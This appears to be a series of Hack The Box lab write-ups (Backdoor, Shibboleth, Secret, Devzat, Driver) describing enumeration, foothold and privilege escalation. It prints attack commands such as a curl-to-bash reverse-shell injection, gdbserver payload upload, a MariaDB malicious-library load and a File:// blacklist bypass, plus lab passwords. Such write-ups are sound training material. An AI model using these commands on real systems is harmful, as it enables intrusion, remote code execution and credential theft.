

Ran sudo -l and found that code can run a binary named treport as root.
The file had three functionalities.
Create, Read, and Download a threat report.
I’ve tried some common exploits and the program generated a familiar error message.
This looks a lot like Python error! So, this binary is compiled from a python script.
I’ve searched for Python disassembly and found some cool tools.
To disassemble python binaries, we first have to disassemble it into a .pyc file, which is the compiled bytecode. After that, we can convert it to a human readable .py script.
After reading the source code, noticed that there’s a blacklist to filter input when downloading the report.
It blocks the user from accessing files with the protocoles file, gopher or mysql. However, it only checks the input if the string has the protocol specified in lowercase. This means that we can bypass this blacklist, by specifying the file protocol specifier as File.
I’ve used the following payload to extract the root flag using the follwoing payload.
File:///root/root.txt
I’ve tried SSH-ing into the box using the Private key, but couldn’t.
Errm.. Kinda w00t?
Then I’ve found out about a way to execute commands in bash, without using white space.
Backdoor was an easy machine from HTB, developed by hkabubaker17. The initial foothold vector was pretty cool, where we need to enumerate the running processes of the target machine using an LFI vulnerability present in a WordPress plugin. Once we have enumerated the processes, we’ll find that one of the open ports is gdb server’s remote debugging port.
We can then connect to that port and execute a malicious elf file to gain reverse shell on the target. After that, we can see that there’s a screen session running as root, which is accessible by the low priv user. We can then attach to that root screen session to escalate privileges.
Let me elaborate on how I solved this box.
Exploitation
Nmap returned the following results.
Nmap scan report for 10.10.11.125
Host is up (0.051s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 b4:de:43:38:46:57:db:4c:21:3b:69:f3:db:3c:62:88 (RSA)
|   256 aa:c9:fc:21:0f:3e:f4:ec:6b:35:70:26:22:53:ef:66 (ECDSA)
|_  256 d2:8b:e4:ec:07:61:aa:ca:f8:ec:1c:f8:8c:c1:f6:e1 (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Backdoor – Real-Life
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-generator: WordPress 5.8.1
|_http-server-header: Apache/2.4.41 (Ubuntu)
1337/tcp open  waste?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There’s are 3 ports open, with a peculiar port 1337. I tried banner grabbing the port with nc, but the port didn’t display any banner after connecting to it.
So, to test Virtual host routing, I added an entry to /etc/hosts and refreshed the page, but nothing changed.
I then ran wpscan with scan mode set to aggressive. But, it didn’t found anything useful except that the site have directory listing enabled.

So, with the help of this blog, I started manual enumeration of the WordPress plugins by navigating to /wp-content/plugins directory to view the installed plugins. Since, directory listing is enabled, we should get a list of installed plugins.
And it parsed the output from /proc/net/tcp file in human readable format. Cool!
Then I used the process-info script, which bruteforces the /proc/$pid/cmdline location /to enumerate the running processes.
However, the target server didn’t respond to /proc/sys/kernel/max_pid. The script used the output of this file to determine the maximum number of bruteforce attempts to perform and because the target server didn’t respond to this file, I modified the script a little with my machine’s max_pid.

After saving the raw PID bruteforcing output to out.txt , I cleaned out the unwanted strings using the following bash one liner into a file named test.out.
I used the following command to save it into a new file named test2.out with line numbers; so that line number = pid.
cat test.out|grep -n . > test2.out
Then I deleted lines that doesn’t contain alphabets, so that the lines with empty lines will get deleted.
cat test2.out|sed -e '/[a-z]/!d' > pids
Now, I have the complete process list of the target.
Two processess look interesting!
This output shows us that the port 1337 is a port that is opened by gdbserver.
Gdb server is a program used to perform remote debugging, so that we can runGDB on one machine and the program being debugged on another over network.
So, to confirm we can connect to the gdb session, I entered gdb and typed the following command to connect my client to the remote gdb debugging session.
target remote 10.10.11.125:1337
Neat!
I then quit gdb and made some research on how to upgrade this gdb session to code execution.

By refering to this hacktricks page, I managed to get a reverse shell from this gdbserver session. I did the following steps to get a reverse shell from the remote gdb session.
I created an elf binary and uploaded it using gdb.
After that, I uploaded the binary and executed it using gdb.
# Set remote debuger target
target extended-remote 10.10.11.125:1337

# Upload elf file
remote put binary.elf binary.elf

# Set remote executable file
set remote exec-file /home/user/binary.elf

# Execute reverse shell executable
run
And I got a shell back!
Privilege Escalation
From the early enumeration, I saw that there’s a screen session running in the name root. For the uninitiated, Screen or GNU Screen is a terminal multiplexer, a software application that can be used to multiplex several virtual consoles, allowing a user to access multiple separate login sessions inside a single terminal window, or detach and reattach sessions from a terminal.
This allows the user to fully access the root user’s screen session.
Now, this file isn’t accessible to low privileged users. But nevertheless, I decided to test if the low privileged user had access to the active root session.
I tested this using the following command.
screen -r root/root
The syntax is as follows:
screen -r <owner><screen-session-name>
And I got into a root screen session!
w00t up!
Postlude
And that was Backdoor!
A great machine with demonstrated how cool enumeration can be!
Kudos to hkabubaker17 for building such an awesome box!
Shibboleth is an intermediate machine from HTB, developed by knightmare & mrb3n. This was an incredible machine with some cool vectors to foothold.

This machine had an IPMI interface setup and we could dump the hashes from it, without any authentication. Once we crack the hash, we could gain access to a Zabbix agent running in the target and gain code execution via that. Rooting the machine involved exploiting a CVE in Mariadb, which allowed us to load malicious libraries.
Let me elaborate on how I solved this box.
Exploitation
Nmap returned the following results.
Nmap scan report for 10.10.11.124
Host is up (0.055s latency).
Not shown: 999 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.41
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://shibboleth.htb/
Service Info: Host: shibboleth.htb
I’ve navigated to port 80 and it was redirecting to http://shibboleth.htb/.
So I’ve added the hostname to /etc/hosts and refreshed the page.
It was just a static HTML page.
So I’ve started bruteforcing the vhosts with gobuster. But there were too many false positives with 302 redirects. So I filtered all of the 302 from the output and got some interesting subdomains.
I detected the Zabbix version as 5.0 by loading zabbix home page and finding the URL leading to the documentation of the current version.
There were some vulnerabiliites related to this Zabbix version. So I tested them, but it seems that this instance of Zabbix was already patched.
So I did a UDP scan with nmap and found that port 623 was open.
Port 623 is the IPMI (Intelligent Platform Management Interface) port. IPMI is a standardized message-based hardware management interface. It is management and monitoring capabilities independently of the host system’s CPU, firmware and operating system. IPMI have several advantages over VNC/RDP like access to BIOS, insertion of hardware etc. Read more about advantages of IPMI
I found a github repo to dump hashes from IPMI port, without any authentication. This attack is explained here in detail.
I cloned the repo and provided it wordlist file to crack the hash.
Used it with a wordlist to dump and crack the hash.
Notice that I’ve appended a & to the payload to make it run as a background job. After swapping the payload, I then pressed Get Value and Test to get a shell back as zabbix.
Privilege Escalation #1
Once I was in as zabbix, I’ve found that there’s a user named ipmi-svc in the box and the user flag was in the home directory of ipmi-svc.
I’ve tried the password I got from Zabbix’s Database configuration, but it wasn’t the password for ipmi-svc.
So, I’ve tried su - ipmi-svc with the password ilovepumpkinpie1 and I got in!
Privilege Escalation #2
This machine had some rabbit holes, which are easy to slip into.
This machine had an SNMP agent, a cronjob running MySQL statement and the IPMI tool I’ve mentioned earlier. All of these are rabbitholes and the real vector to root is CVE-2021-27928
This vulnerability allows any authenticated user of MariaDB to load malicious libraries and therbey execute code as root.
So, I created a malicious shared library using msfvenom.
Then copied it to the target’s /tmp directory as out.so After that, I’ve started a nc listener and loaded the malicous library using the following command.
mysql -u zabbix -D zabbix -p bloooarskybluh -e 'SET GLOBAL wsrep_provider="/tmp/out.so";'
And I’ve got a root shell back!
w00t!
Postlude
And that was Shibboleth! A great machine that had some cool vectors to play with.
Secret was an intermediate machine from HTB, developed by z9fr. This was a pretty cool machine, which started with crafting JWT tokens as admin with exposed JWT secret from a github repo. Once we are in as admin, we can then use OS command injection in a vulnerable API endpoint accessible to the admin user to gain the initial shell.
For privilege escalation, we can read the coredump output of a custom compiled SUID binary that can output the wordcount of any file in the system.
Let me elaborate on how I solved this box.
Exploitation
Nmap returned the following results.
Nmap scan report for 10.10.11.120
Host is up (0.055s latency).
Not shown: 997 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 97:af:61:44:10:89:b9:53:f0:80:3f:d7:19:b1:e2:9c (RSA)
|   256 95:ed:65:8d:cd:08:2b:55:dd:17:51:31:1e:3e:18:12 (ECDSA)
|_  256 33:7b:c1:71:d3:33:0f:92:4e:83:5a:1f:52:02:93:5e (ED25519)
80/tcp   open  http    nginx 1.18.0 (Ubuntu)
|_http-title: DUMB Docs
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
3000/tcp open  http    Node.js (Express middleware)
|_http-title: DUMB Docs
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We’ve three ports open. If we notice the http title returned, then we can see that port 80 and 3000 probably have the same service running. I’ve confirmed this by navigating to port 80 and port 3000.
The creator’s intention was to run port 3000 listening to localhost and use nginx as a reverse proxy. But it seems like he missed setting the listening address of Node.js to localhost.
So I ignored port 3000 for the beginning and decided to go for t, if I’m stuck.
I navigated to port 80 and found the following website.
Examining the page revealed that it was a documention for an API and the site had a link to download source code of the API. I’ve downloaded the zip and extracted the contents.
It contained a github repo of the API endpoint, which was written in JS.
There was a .env file in the github repo, which contained the JWT secret variable, but the secret was redacted.
So, I looked the diff on a old commit (Specifically commit 3a367e735ee76569664bf7754eaaade7c735d702) and found the actual JWT secret.
git diff 3a367e735ee76569664bf7754eaaade7c735d702
Now that we’ve the JWT secret, we can craft a custom JWT token.
So, the next step is to find a valid JWT token and inspect it. I’ve examined the API documentation given in the site and found a way to register users.
So I’ve used the following cURL request to create a new user.
Note that the Content-Type: application/json Header is very important and without it, the server wouldn’t interpret the data we passed as JSON data.
After that, I’ve referred the documentation and found a way to login to the API using the credentials we just created. The documentation also stated that if the login was succesful, a JWT token would be sent back by the API as response.
So I’ve tried to login and I got a JWT back, as stated in the documentation.

The JWT contains different variables like id,name,email and date issues in epoch time.
Now we need to find a privileged area of the API, which only the privileged user can access.
Reading the documentation revealed that there is a /priv endpoint to the API, that only the admin can access.
So chances are, this is our target endpoint.
Now, we need to know how the API authenticates using the JWT.

By examining the local-web/routes/private.js file, I’ve found the following code.
This code reveals that the authentication as admin user is done by checking the name variable in the JWT token and if the variable equals to the string theadmin, the it would login the user as administrator.
Since we have the JWT secret, it is pretty easy to do with JWT.io. I’ve modified the JWT with name as theadmin and signed it using the secret we have found earlier and got the JWT of the admin as given below.
I then tried to access the /priv endpoint and got the following output.
Ok. We are admin.
Now, we need to find a vulnerability to exploit. So, I’ve read the local-web/routes/private.js file and found a new endpoint.
There’s an endpoint named /logs. The admin can access the endpoint and can view the git log of any file, passed through the file variable. The private.js file uses exec function to execute git log command to the shell.
However, since private.js file passes the entire GET variable to the exec function, without sanitation, we can inject OS commands in it.
I’ve tested the functionality of /api/logs the intended way first.
And it worked flawlessly.
Then I tested the OS command injection vulnerability, by passing the sleep command. I am using the timecommand to check the time it takes to complete the command.
time curl -H 'auth-token:eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MWU5ODE3M2ZjMDkzOTA0NjJmOTFiYWEiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InNlY25pZ21hQHRlc3QuY29tIiwiaWF0IjoxNjQyNjkzMTkyfQ.dxEs0eV1nPf4CctskzZ1DlWeOgi7tWaYHBD29A7gfx8' 'http://10.10.11.120/api/logs?file=.env;sleep+5;'
It returned after 5 seconds.
The usual response time, without the sleep command is as shown below.
So, OS command injection is confirmed.
Let’s get a reverse shell now. Since we’ve to send the payload as a GET variable, we have to use URL encoding.
I am using URL encoded curl to bash pipe to execute a bash reverse shell payload. Acutal payload is given below.
Payload without URL encoding is shown below.
/api/logs?file=.env;curl 10.10.14.80/env|bash
Sending payload as URL encoded GET variable
I’ve send the request as shown above and got a reverse shell back as dasith.
Privilege Escalation
There was a mongodb instance running on the target. Got it from the .env file.
I’ve accessed mongo shell using the following command.
mongo "mongodb://127.0.0.1:27017/auth-web
Then used show dbs to view the available databases.
After that, used show collections to list collections (tables). Then used use auth-web to select the db.
After that, used db.users.find() to list all entries from users collection.
I’ve tried to crack the hashes of users theadmin and dasith, but they didn’t got cracked (in time).
So, I’ve inspected the File system and found a custom SUID binary in the /opt directory.
I’ve inspected the code.c file, which was the source code of the SUID binary. There’s also a file named valgrind.log in the folder to nudge us towards the priv esc part.
The SUID binary allows non-privileged users to view the word count of any file in the system.
The valgrind.log file mentions about memory dumping. So, I am pretty sure that we can read the file that count binary opens by reading it’s coredump.
My first idea was to attach it to gdb, since gdb is present in the system. But, the problem was we can’t debug SUID binaries using gdb, without being root. Reason
So, I’ve tried this bash script to dump memory contents without gdb. But, since this is an SUID program and it will be running as root, unprivileged users cannot view the memory contents with gdb.
That’s when I’ve noticed an interesting function call in the code.c file.
Before prompting for save file location, the binary downgrades privileges and sets PR_SET_DUMPABLE as 1 using a function anmed prctl. Settting PR_SET_DUMPABLE as 1 means that the process’s memory is dumpable.
This documentation also says that if the value of /proc/sys/fs/suid_dumpable is set to a value > 0, then the core of the SUID process can be dumped.
Let’s check the value of /proc/sys/fs/suid_dumpable.
Great! It is set to 2! That means SUID binaries can generate core-dump.
Now, let’s check the /proc/sys/kernel/core_pattern file to see the locaiton of core-dump.
Since the target is an Ubuntu machine, it uses the apport script to handle crashes. The default path of core-dump by apport is at the Current Working Directory or at /var/crash.
Now, let’s start the program and try to read /root/.ssh/id_rsa.
The program is now waiting for the user input. Now, open a new shell and send the program a SIGTRAP (Signal 5) to the process. It tells the processor that an exception occurred.
Note: I’ve tried the CTRL+/ method to send SIGQUIT. But even if it says that core dumped, it doesn’t generate core dump due to some apport weirdness.
kill -5 <pid>
After that, let’s check /var/crash to see if a crash dump is generated.
This is a .crash archived file and it can be extracted using apport-unpack.
apport-unpack <crash-file> <destination>
And we have a core-dump file.
We can now read the core file. This is because, since suid_dumpable flag is enabled, it saves the core-dump with the user as the owner.

I then used Strings on the Coredump file and got the SSH key.
I then used this key to login as root!
W00T!
Postlude
And that was secret!
Even though this was an easy rated machine, it felt like an intermediate machine for me just because of the privilege escalation vector.
I would like to thank plasma for helping me solve the final part of this puzzle!
Kudos to z9fr for creating such an awesome machine!
Devzat was an intermediate machine from HTB, developed by c1sc0. This was a pretty straightforward box, which reused a lot of the exploit vectors, which I really dig.
The initial foothold had us exploiting an OS command injection vulnerability in an API endpoint. Once we had a shell, then we can exploit the internal services.
Then I exploited an authentication bypass vulnerability in Influx DB to gain the first privilege escalation to user catherine. Then I exploited the development version of the devzat chat application by exploiting the file opening function to escalate myself as root.
Let me elaborate on how I solved this box.
Exploitation
Nmap returned the following results.
Nmap scan report for 10.10.11.118
Host is up (0.050s latency).
Not shown: 65532 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 c2:5f:fb:de:32:ff:44:bf:08:f5:ca:49:d4:42:1a:06 (RSA)
|   256 bc:cd:e8:ee:0a:a9:15:76:52:bc:19:a4:a3:b2:ba:ff (ECDSA)
|_  256 62:ef:72:52:4f:19:53:8b:f2:9b:be:46:88:4b:c3:d0 (ED25519)
80/tcp   open  http    Apache httpd 2.4.41
|_http-title: Did not follow redirect to http://devzat.htb/
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
8000/tcp open  ssh     (protocol 2.0)
| fingerprint-strings:
|   NULL:
|_    SSH-2.0-Go
| ssh-hostkey:
|_  3072 6a:ee:db:90:a6:10:30:9f:94:ff:bf:61:95:2a:20:63 (RSA)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8000-TCP:V=7.92%I=7%D=12/11%Time=61B48837%P=x86_64-pc-linux-gnu%r(N
SF:ULL,C,"SSH-2\.0-Go\r\n");
Service Info: Host: devzat.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
With gobustervhost enumeration, I’ve found another subdomain.

So, I visited the site and it showed me the following webpage.
It was a website where we could add pets.
We could specify a name in a text box, select the species from a drop down and it will add the name to the above table. It will also generate a description according to the selected species.
This means that some sort of dynamic processing is being done to the webpage.
With some source code analysis and web page’s traffic enumeration, I’ve found that there’s an /api/pet endpoint to update the pets.
I then tried to send invalid species name and observed the output.
Sending Invalid species value
The output to invalid data
There was an exit status with error code 1, which reminded me of bash commands. Also, when sending backticks (`), there was NO OUTPUT at all!

So, I tested this output for OS command execution, by sending the following payload.
; ping -c 4 10.10.14.9;
And started tcpdump .
And I got a ping back!
After OS command injection is confirmed, I then upgraded it to a reverse shell.
This OS command injection happens because, the script passes user controllable data, directly to exec.command function.
Privilege Escalation to Catherine
With local enumeration, I’ve found some things.
There’s a local development version of devzat (The SSH chat application) running in port 8443.
There’s an instance of InfluxDB running at port 8086.
We can login as patrick using patrick‘s SSH secret key.
Also, there’s source code of the development version of devzat app on /var/backups.
I searched for exploits for InfluxDB and found one. It was CVE-2019-20933 , an authentication bypass vulnerability in InfluxDB. So, I forwarded the port 8086 using SSH and used the script to login to the InfluxDB instance.
The exploit had some dependencies. So, I created a python virtual environment and installed the dependencies.
I then tested the usernames patrick and admin. The exploit was succesful using admin.
Running the InfluxDB exploit
I selected the database devzat.

Then I used show mesurements; to view the key value pairs in the database. InfluxDB is a time series database and it stores data differently than traditional databases.
The value is user. Which is kind of equal to table name in traditional database.

So, my next query is to view the data. I used select * from "user"; to view the data.
And I got the password of user catherine in plaintext.
The password was woBeeYareedahc7Oogeephies7Aiseci.
But, I couldn’t login as catherine via SSH using this password, since SSH didn’t had password authentication set up.
So, inside the SSH session of patrick, I used su to become catherine.
Privilege Escalation to Root
Once I was in as catherine, I checked the backup files in /var/backups.

I found that there’s a new functionality added to devzat-dev version running at port 8443, that allows us to read files inside the /root/devzat directory.
It was also protected using a hardcoded password.
So, I exploited the functionality to read the SSH key using the following payload.
/file ../.ssh/id_rsa CeilingCatStillAThingIn2021?
And I was in as root!
w00t!
Postlude
And that was devzat!
This was a good learning experience for me and thankyou to kavigihan for nudging me when I was stuck.
Driver is an easy machine from Hack The Box, developed by MrR3boot. This was an easy, but cool box which demonstrated the recent Print Nightmare vulnerability.
The initial foothold part was also a pretty cool vector and it taught me how to misuse SCF files to dump NTLM hashes.
Let’s start the enumeration.
Exploitation
Nmap returned the following results.
Nmap scan report for 10.10.11.106
Host is up (0.048s latency).
Not shown: 65531 filtered ports
PORT     STATE SERVICE      VERSION
80/tcp   open  http         Microsoft IIS httpd 10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_  Basic realm=MFP Firmware Update Center. Please enter password for admin
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp  open  msrpc        Microsoft Windows RPC
445/tcp  open  microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open  http         Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Port 5985 is open. So, PS-Remoting is possible.
I navigated to http://10.10.11.106/ and found an HTTP basic authentication prompt.
I used admin:admin and I got logged in!
It was a website, where the user can upload firmware files for different printers. The site said that once we upload the file, someone will manually review and test the firmware.
fw_up.php page to upload the firmware
I have tried different payloads like exe file, msi file etc. But, nothing worked.
Upon further research, I’ve found a way to force NTLM authentication in using different files. I have referenced articles from ired.team, bleepingcomputer and pentestlab about how to use SCF (Shell Command Files) to force NTLM authentication.
SCF files are a different variant of shortcuts and it supports a very limited set of Windows Explorer commands, such as opening a Windows Explorer window or showing the Desktop. The “Show Desktop” shortcut we all use on a daily basis is an SCF file.
